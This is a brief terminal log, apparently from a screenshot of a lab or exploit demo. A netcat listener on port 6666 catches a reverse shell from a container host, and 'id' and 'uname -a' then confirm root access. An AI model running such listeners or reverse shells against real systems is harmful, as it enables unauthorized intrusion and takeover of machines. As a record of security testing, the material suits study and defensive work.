 hacker@HLKali ~/Tools
$ nc -lvp 6666
listening on [any] 6666 ...
172.18.0.2: inverse host lookup failed: Unknown host
connect to [192.168.33.137] from (UNKNOWN) [172.18.0.2] 55610
bash: no job control in this shell
[root@d5553de0b9e4 /]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@d5553de0b9e4 /]# uname -a
uname -a
Linux d5553de0b9e4 4.15.0-kali3-amd64 #1 SMP Debian 4.15.17-1kali1 (2018-04-25)
x86_64 x86_64 x86_64 GNU/Linux
[root@d5553de0b9e4 /]#